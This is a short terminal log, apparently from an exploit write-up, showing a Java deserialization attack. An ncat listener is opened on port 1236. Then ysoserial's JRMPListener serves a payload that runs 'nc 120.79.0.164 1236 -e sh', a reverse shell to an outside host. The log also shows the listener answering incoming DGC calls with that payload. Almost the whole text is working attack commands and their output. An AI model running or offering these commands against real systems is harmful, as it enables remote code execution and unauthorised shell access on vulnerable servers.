 [root@Miku tmp]# nc -lvp 1236
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1236
Ncat: Listening on 0.0.0.0:1236
┌──(miku㉿DESKTOP-G5UPSLJ)-[/mnt/e/soft/ysoserial-master/target]
└─$ java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 4444 exp_3rmi "nc 120.7
9.0.164 1236 -e sh"
* Opening JRMP listener on 4444
Have connection from /127.0.0.1:59934
Reading message...
Is DGC call for [[6633018:17cb5d1bb57:-7ff8, -8114172517417646722]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:59936
Reading message...
Is DGC call for [[6633018:17cb5d1bb57:-7ff8, -8114172517417646722]]
Sending return with payload for obj [0:0:0, 2]
Closing connection